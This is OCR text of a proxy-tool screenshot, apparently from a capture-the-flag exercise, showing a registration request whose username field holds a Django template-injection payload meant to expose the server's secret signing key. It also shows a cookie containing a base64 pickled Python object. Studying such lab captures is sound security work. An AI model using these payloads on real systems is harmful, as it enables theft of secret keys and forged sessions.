 Request
Pretty Raw Hex \n
1 POST /register/ HTTP/1.1
2 Host: 03lik7gr.3xploit.me
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://03lik7gr.3xploit.me/register/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 225
10 Origin: http://03lik7gr.3xploit.me
11 Connection: close
12 Cookie: logs=
gASVQwAAAAAAAACMFWJsb2dfRElZLmxvZ3NfbWFuYWdlcpSMBExvZ3OUk5QpgZR9lCiMCHVzZXJuYW1llIwETm9uZ
ZSMA2xvZ5SJdWIu; csrftoken=h34dEhcJ9wAYmctHbpn5PSvlaAzlgEF5
13 Upgrade-Insecure-Requests: 1
14
15 username={{+messages.storages.0.signer.key+}}&email=Toffy1234%40toffy.fr&password=
Toffy1234%40toffy.fr&confirm_password=Toffy1234%40toffy.fr&csrfmiddlewaretoken=
EswJcEA458IwoRTlDJjYhMRmCOETAiI5LlqMGLCD4u8kATcSEYwTWucxCe34GMdO
Response
Pretty Raw Hex Render JSON Web Tokens \n
WOCS'hAck Blog DIY Home Search Tutorials Login Register
Username
{{ messages.storages.0.signer.key }}
Email
Toffy1234@toffy.fr
Password
Confirm Password
Authorize Actions Logging
By checking this box, you agree to log all your activities.
Hello, {{ messages.storages.0.signer.key }}! You are now
registered.
REGISTER